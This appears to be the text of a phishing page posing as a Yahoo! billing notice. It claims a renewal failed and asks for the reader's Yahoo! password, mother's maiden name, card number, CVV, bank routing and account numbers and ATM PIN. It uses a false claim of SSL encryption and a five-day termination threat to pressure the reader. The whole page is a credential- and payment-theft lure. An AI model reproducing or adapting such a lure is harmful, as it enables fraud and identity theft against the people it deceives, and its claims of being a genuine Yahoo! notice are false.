 Yahoo! - Help

Yahoo!

We encountered a billing error when attempting to renew your Yahoo! service. This type of error usually indicates that either the credit or debit card you have on file has expired or that the billing address we have is not current.

Please take a moment to update your credit or debit card information by filling in the form below.

Yahoo! ID:
Password:
First Name:
Mother's Maiden Name:
Last Name:
ZIP:
Debit or Credit Card #:
Expiration Date: Month / Year
CVV code:
Bank routing number:
Checking account number:
Debit/ATM PIN:

Submit
Information transmitted using 128bit SSL encryption.

Please note that we will attempt to renew your service five days from today. If we are still unable to charge your credit card at that time, your service will be terminated.